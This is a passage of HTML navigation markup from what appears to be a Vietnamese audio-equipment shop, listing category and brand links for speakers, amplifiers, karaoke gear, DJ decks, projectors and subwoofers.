							<a href="/loa-nghe-nhac-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
						</li>
						
						<li>
							<a href="/loa-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-audiopro" title="AudioPro">AudioPro</a>
						</li>
						
						<li>
							<a href="/loa-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-polk-audio" title="Polk audio">Polk audio</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-monitor" title="Monitor">Monitor</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-definitive" title="Definitive">Definitive</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-dali" title="Dali">Dali</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-jamo" title="Jamo">Jamo</a>
						</li>
						
						<li>
							<a href="/loa-sonus-faber" title="Sonus Faber">Sonus Faber</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-quad" title="Quad">Quad</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-hivi-swan" title="Hivi Swan">Hivi Swan</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/amply-cuc-day" title="Amply nghe nhạc">Amply nghe nhạc</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/amply-luxman" title="Luxman">Luxman</a>
						</li>
						
						<li>
							<a href="/amply-accuphase" title="Accuphase">Accuphase</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/amply-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/amply-marantz" title="Marantz">Marantz</a>
						</li>
						
						<li>
							<a href="/amply-teac" title="Teac">Teac</a>
						</li>
						
						<li>
							<a href="/amply-cambridge" title="Cambridge">Cambridge</a>
						</li>
						
						<li>
							<a href="/amply-pionner" title="Pionner">Pionner</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-pro-ject" title="Pro-Ject">Pro-Ject</a>
						</li>
						
						<li>
							<a href="/amply-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/amply-naim" title="Naim">Naim</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-rotel" title="Rotel">Rotel</a>
						</li>
						
						<li>
							<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-sherwood" title="Sherwood">Sherwood</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-quad" title="Quad">Quad</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-devialet" title="Devialet">Devialet</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/amply-harman-kardon" title="Harman/Kardon">Harman/Kardon</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dan-mini-loa-vi-tinh" title="Dàn mini - Loa vi tính">Dàn mini - Loa vi tính</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/dan-mini" title="Dàn mini">Dàn mini</a>
						</li>
						
						<li>
							<a href="/loa-vi-tinh" title="Loa vi tính">Loa vi tính</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/dan-nghe-nhac-1" title="Dàn nghe nhạc Hifi ghép sẵn">Dàn nghe nhạc Hifi ghép sẵn</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/am-thanh-xem-phim" title="Âm thanh xem phim"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-7.svg?1768903933188" alt="Âm thanh xem phim" /> Âm thanh xem phim</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-nghe-nhac" title="Loa xem phim">Loa xem phim</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-dali" title="Dali">Dali</a>
						</li>
						
						<li>
							<a href="/loa-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-kef" title="KEF">KEF</a>
						</li>
						
						<li>
							<a href="/loa-bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
						</li>
						
						<li>
							<a href="/loa-jamo" title="Jamo">Jamo</a>
						</li>
						
						<li>
							<a href="/loa-monitor-audio" title="Monitor Audio">Monitor Audio</a>
						</li>
						
						<li>
							<a href="/loa-definitive" title="Definitive">Definitive</a>
						</li>
						
						<li>
							<a href="/loa-tannoy" title="Tannoy">Tannoy</a>
						</li>
						
						<li>
							<a href="/loa-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/loa-xem-phim-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-xem-phim-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-xem-phim-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/loa-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/amply-xem-phim" title="Amply xem phim">Amply xem phim</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/amply-xem-phim-pioneer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-marantz" title="Marantz">Marantz</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/amply-xem-phim-onkyo" title="Onkyo">Onkyo</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/dan-xem-phim" title="Dàn xem phim">Dàn xem phim</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/dan-karaoke" title="Âm Thanh Karaoke - Sân Khấu - Bar Pub"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-8.svg?1768903933188" alt="Âm Thanh Karaoke - Sân Khấu - Bar Pub" /> Âm Thanh Karaoke - Sân Khấu - Bar Pub</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-karaoke" title="Loa Karaoke">Loa Karaoke</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-karaoke-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
						</li>
						
						<li>
							<a href="/aucus-y" title="Aucus">Aucus</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-psound" title="P'sound">P'sound</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-bmb" title="BMB">BMB</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-hk-audio" title="HK Audio">HK Audio</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-bmb-1" title="BMB">BMB</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-audioforg" title="AudioForg">AudioForg</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-d-b-audiotechnik" title="d&b Audiotechnick">d&b Audiotechnick</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-arirang" title="Arirang">Arirang</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-sumico" title="Sumico">Sumico</a>
						</li>
						
						<li>
							<a href="/paramax-1" title="Paramax">Paramax</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-kadma" title="Kadma">Kadma</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-celto" title="Celto">Celto</a>
						</li>
						
						<li>
							<a href="/loa-paramax" title="Paramax">Paramax</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/amply-karaoke" title="Đẩy Công suất- Amply">Đẩy Công suất- Amply</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/day-crown" title="Crown">Crown</a>
						</li>
						
						<li>
							<a href="/day-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-aap" title="AAP">AAP</a>
						</li>
						
						<li>
							<a href="/day-cong-suat-mk-acoustics" title="MK Acoustics">MK Acoustics</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/paramax" title="PARAMAX">PARAMAX</a>
						</li>
						
						<li>
							<a href="/day-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-bmb" title="BMB">BMB</a>
						</li>
						
						<li>
							<a href="/amply-jarguar" title="Jarguar">Jarguar</a>
						</li>
						
						<li>
							<a href="/amply-aucus" title="Aucus">Aucus</a>
						</li>
						
						<li>
							<a href="/amply-sumico" title="Sumico">Sumico</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-p-sound" title="P'sound">P'sound</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/amply-nghe-nhac-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-dalton" title="Dalton">Dalton</a>
						</li>
						
						<li>
							<a href="/day-cong-suat-powersoft" title="Powersoft">Powersoft</a>
						</li>
						
						<li>
							<a href="/day-cong-suat-celto-acoustique" title="Celto Acoustique">Celto Acoustique</a>
						</li>
						
						<li>
							<a href="/amply-karaoke-lspro" title="LSPRO">LSPRO</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/micro" title="Micro Karaoke">Micro Karaoke</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/micro-karaoke-akg" title="AKG">AKG</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-boston" title="Boston">Boston</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-shure" title="Shure">Shure</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-excelvan" title="Excelvan">Excelvan</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-aap" title="AAP">AAP</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-cok" title="COK">COK</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-effect-acoustic" title="Effect Acoustic">Effect Acoustic</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-p-sound" title="P'Sound">P'Sound</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-zenbos" title="Zenbos">Zenbos</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-acnos" title="Acnos">Acnos</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-amber" title="Amber">Amber</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-audiofrog" title="Audiofrog">Audiofrog</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-mtk" title="MTK">MTK</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-monster" title="Monster">Monster</a>
						</li>
						
						<li>
							<a href="/micro-karaoke-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
						</li>
						
						<li>
							<a href="/micro-audio-technica" title="Audio Technica">Audio Technica</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/vang-crossover" title="Vang - Crossover">Vang - Crossover</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/vang-mixer-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/vang-mixer-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/vang-dmx-audio" title="DMX Audio">DMX Audio</a>
						</li>
						
						<li>
							<a href="/vang-mixer-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
						</li>
						
						<li>
							<a href="/vang-lspro" title="LSPRO">LSPRO</a>
						</li>
						
						<li>
							<a href="/vang-aap" title="AAP">AAP</a>
						</li>
						
						<li>
							<a href="/vang-wharfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/vang-mixer-paramax" title="Paramax">Paramax</a>
						</li>
						
						<li>
							<a href="/vang-mixer-sumico" title="Sumico">Sumico</a>
						</li>
						
						<li>
							<a href="/vang-mixer-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/mixer" title=" Mixer "> Mixer </a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/mixer-presonus" title="Mixer PreSonus">Mixer PreSonus</a>
						</li>
						
						<li>
							<a href="/mixer-yamaha" title="Mixer Yamaha">Mixer Yamaha</a>
						</li>
						
						<li>
							<a href="/mixer-proel" title="Mixer Proel">Mixer Proel</a>
						</li>
						
						<li>
							<a href="/mixer-itc" title="Mixer ITC">Mixer ITC</a>
						</li>
						
						<li>
							<a href="/ban-mixer-soundcraft" title="Mixer Soundcraft">Mixer Soundcraft</a>
						</li>
						
						<li>
							<a href="/mixer-allen-heath" title="Mixer allen & heath">Mixer allen & heath</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dau-karaoke" title="Đầu Karaoke">Đầu Karaoke</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/dau-karaoke-viet-k" title="Đầu Karaoke Việt K">Đầu Karaoke Việt K</a>
						</li>
						
						<li>
							<a href="/dau-karaoke-vietktv" title="Đầu Karaoke VietKTV">Đầu Karaoke VietKTV</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/bo-kiem-soat-nguon" title="Bộ kiểm soát nguồn">Bộ kiểm soát nguồn</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/quan-ly-nguon-mk" title="Quản lý nguồn MK">Quản lý nguồn MK</a>
						</li>
						
						<li>
							<a href="/quan-ly-nguon-aap" title="Quản lý nguồn AAP">Quản lý nguồn AAP</a>
						</li>
						
						<li>
							<a href="/quan-ly-nguon-lspro" title="Quản lý nguồn LsPro">Quản lý nguồn LsPro</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/dan-phoi-ghep-karaoke" title="Dàn phối ghép Karaoke">Dàn phối ghép Karaoke</a>
				</li>
				
				
				
				<li>
					<a href="/loa-bar-pub" title="Loa Bar Pub">Loa Bar Pub</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-keo-bieu-dien" title="Loa Kéo - Biểu diễn - Column (Cột)"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-9.svg?1768903933188" alt="Loa Kéo - Biểu diễn - Column (Cột)" /> Loa Kéo - Biểu diễn - Column (Cột)</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/loa-trinh-dien-jbl" title="JBL">JBL</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-bose" title="Bose">Bose</a>
				</li>
				
				
				
				<li>
					<a href="/loa-karaoke-electro-voice" title="Electro-Voice">Electro-Voice</a>
				</li>
				
				
				
				<li>
					<a href="/loa-fender" title="Fender">Fender</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-ld-system" title="Loa LD Systems">Loa LD Systems</a>
				</li>
				
				
				
				<li>
					<a href="/loa-karaoke-acnos" title="Acnos">Acnos</a>
				</li>
				
				
				
				<li>
					<a href="/loa-karaoke-dalton" title="Dalton">Dalton</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-sony" title="Sony">Sony</a>
				</li>
				
				
				
				<li>
					<a href="/loa-karaoke-bluzek" title="Bluzek">Bluzek</a>
				</li>
				
				
				
				<li>
					<a href="/loa-keo-ariang" title="Arirang">Arirang</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-sumico" title="Sumico">Sumico</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-karaoke-acrowin" title="Các thương hiệu  khác">Các thương hiệu  khác</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-trinh-dien-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/loa-trinh-dien-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-paramax" title="Paramax">Paramax</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-mk-acoustic" title="MK Acoutics">MK Acoutics</a>
						</li>
						
						<li>
							<a href="/loa-keo-monster" title="Monster">Monster</a>
						</li>
						
						<li>
							<a href="/loa-trinh-dien-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
						</li>
						
						<li>
							<a href="/loa-trinh-dien-audiofrog" title="AudioFrog">AudioFrog</a>
						</li>
						
						<li>
							<a href="/loa-keo-samsung" title="Samsung">Samsung</a>
						</li>
						
						<li>
							<a href="/loa-trinh-dien-soundking" title="Soundking">Soundking</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-neko" title="Neko">Neko</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-kcbox" title="Kcbox">Kcbox</a>
						</li>
						
						<li>
							<a href="/loa-karaoke-nanomax" title="Nanomax">Nanomax</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/loa-column-loa-cot" title="Loa Column  - Loa Cột">Loa Column  - Loa Cột</a>
				</li>
				
				
				
				<li>
					<a href="/loa-trinh-dien-presonus" title="Loa trình diễn PreSonus">Loa trình diễn PreSonus</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/ban-dj" title="Bàn DJ"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-10.svg?1768903933188" alt="Bàn DJ" /> Bàn DJ</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/ban-dj-pioneer" title="Bàn DJ Pioneer">Bàn DJ Pioneer</a>
				</li>
				
				
				
				<li>
					<a href="/ban-dj-denon" title="Bàn DJ Denon">Bàn DJ Denon</a>
				</li>
				
				
				
				<li>
					<a href="/ban-dj-numark" title="Bàn DJ Numark">Bàn DJ Numark</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/ban-dj-mini" title="Bàn DJ mini">Bàn DJ mini</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/ban-dj-mini-numark" title="Numark">Numark</a>
						</li>
						
						<li>
							<a href="/ban-dj-pioneer-mini" title="Pioneer">Pioneer</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/ban-dj-chuyen-nghiep" title="Bàn DJ chuyên nghiệp">Bàn DJ chuyên nghiệp</a>
				</li>
				
				
				
				<li>
					<a href="/ban-dj-duoi-3-trieu" title="Bàn DJ dưới 3 triệu">Bàn DJ dưới 3 triệu</a>
				</li>
				
				
				
				<li>
					<a href="/combo-ban-dj" title="Combo bàn DJ">Combo bàn DJ</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-11.svg?1768903933188" alt="Màn hình - Máy Chiếu - Thiết Bị sân khấu" /> Màn hình - Máy Chiếu - Thiết Bị sân khấu</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/man-hinh-tivi" title="Màn hình Tivi">Màn hình Tivi</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/tivi-sony" title="Tivi Sony">Tivi Sony</a>
						</li>
						
						<li>
							<a href="/tivi-samsung" title="Tivi Samsung">Tivi Samsung</a>
						</li>
						
						<li>
							<a href="/tivi-lg" title="Tivi LG">Tivi LG</a>
						</li>
						
						<li>
							<a href="/tivi-tomko" title="Tivi TOMKO">Tivi TOMKO</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/man-hinh-may-tinh" title="Màn hình máy tính">Màn hình máy tính</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/man-hinh-may-tinh-tomko" title="Màn hình máy tính TOMKO">Màn hình máy tính TOMKO</a>
						</li>
						
						<li>
							<a href="/man-hinh-may-tinh-dell" title="Màn hình máy tính Dell">Màn hình máy tính Dell</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/man-hinh-thong-minh" title="Màn hình thông minh">Màn hình thông minh</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/man-hinh-cam-ung-tomko" title="Màn hình cảm ứng TOMKO">Màn hình cảm ứng TOMKO</a>
						</li>
						
						<li>
							<a href="/man-hinh-tuong-tac-thong-minh-viewsonic" title="Màn hình tương tác VIEWSONIC">Màn hình tương tác VIEWSONIC</a>
						</li>
						
						<li>
							<a href="/man-hinh-tuong-tac-tomko" title="Màn hình tương tác TOMKO">Màn hình tương tác TOMKO</a>
						</li>
						
						<li>
							<a href="/man-hinh-tuong-tac-aikyo" title="Màn hình tương tác Aikyo">Màn hình tương tác Aikyo</a>
						</li>
						
						<li>
							<a href="/man-hinh-thong-minh-aikyo" title="Màn hình thông minh AIKYO">Màn hình thông minh AIKYO</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/may-chieu" title="Máy chiếu">Máy chiếu</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/may-chieu-beecube" title="Beecube">Beecube</a>
						</li>
						
						<li>
							<a href="/may-chieu-jmgo" title="Jmgo">Jmgo</a>
						</li>
						
						<li>
							<a href="/may-chieu-xgimi" title="XGIMI">XGIMI</a>
						</li>
						
						<li>
							<a href="/may-chieu-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/may-chieu-samsung" title="Samsung">Samsung</a>
						</li>
						
						<li>
							<a href="/may-chieu-lg" title="LG">LG</a>
						</li>
						
						<li>
							<a href="/may-chieu-benq" title="BenQ">BenQ</a>
						</li>
						
						<li>
							<a href="/may-chieu-optoma" title="Optoma">Optoma</a>
						</li>
						
						<li>
							<a href="/may-chieu-viewsonic" title="ViewSonic">ViewSonic</a>
						</li>
						
						<li>
							<a href="/may-chieu-jvc" title="JVC">JVC</a>
						</li>
						
						<li>
							<a href="/may-chieu-vivitek" title="Vivitek">Vivitek</a>
						</li>
						
						<li>
							<a href="/may-chieu-wanbo" title="Wanbo">Wanbo</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/man-chieu" title="Màn chiếu">Màn chiếu</a>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/den-san-khau" title="Đèn sân khấu">Đèn sân khấu</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/den-nen-den-ngan-ha" title="Đèn Nền - Đèn Ngân Hà">Đèn Nền - Đèn Ngân Hà</a>
						</li>
						
						<li>
							<a href="/den-chieu-laser" title="Đèn chiếu Laser">Đèn chiếu Laser</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/may-phu-tro-san-khau" title="Máy phụ trợ sân khấu">Máy phụ trợ sân khấu</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/may-tao-khoi" title="Máy tạo khói">Máy tạo khói</a>
						</li>
						
						<li>
							<a href="/may-tao-bong-bong" title="Máy tạo bong bóng">Máy tạo bong bóng</a>
						</li>
						
						<li>
							<a href="/may-tao-tuyet" title="Máy tạo tuyết">Máy tạo tuyết</a>
						</li>
						
						<li>
							<a href="/dung-dich" title="Dung dịch tạo khói">Dung dịch tạo khói</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/man-hinh-led" title="Màn hình LED">Màn hình LED</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/man-hinh-led-longjoin" title="Màn hình LED Longjoin">Màn hình LED Longjoin</a>
						</li>
						
					</ul>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-sub" title="Loa Subwoofer"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-12.svg?1768903933188" alt="Loa Subwoofer" /> Loa Subwoofer</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li>
					<a href="/loa-sub-klipsch" title="Klipsch">Klipsch</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-jbl" title="JBL">JBL</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-jamo" title="Jamo">Jamo</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-kef" title="KEF">KEF</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-polk-audio" title="Polk Audio">Polk Audio</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-wharfedale" title="Wharfedale">Wharfedale</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-bose" title="Bose">Bose</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-sumico" title="Sumico">Sumico</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-definitive" title="Definitive">Definitive</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-p-sound" title="P'Sound">P'Sound</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-yamaha" title="Yamaha">Yamaha</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-dali" title="Dali">Dali</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-paramax" title="Paramax">Paramax</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-audiopro" title="AudioPro">AudioPro</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-tannoy" title="Tannoy">Tannoy</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-q-acoustics" title="Q Acoustics">Q Acoustics</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-monitor-audio" title="Monitor Audio">Monitor Audio</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-se-audiotecknik" title="SE Audiotechnik">SE Audiotechnik</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-dynaudio" title="Dynaudio">Dynaudio</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-focal" title="Focal">Focal</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-d-b" title="d&b Audiotechnik">d&b Audiotechnik</a>
				</li>
				
				
				
				<li>
					<a href="/loa-sub-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
				</li>
				
				
				
				<li>
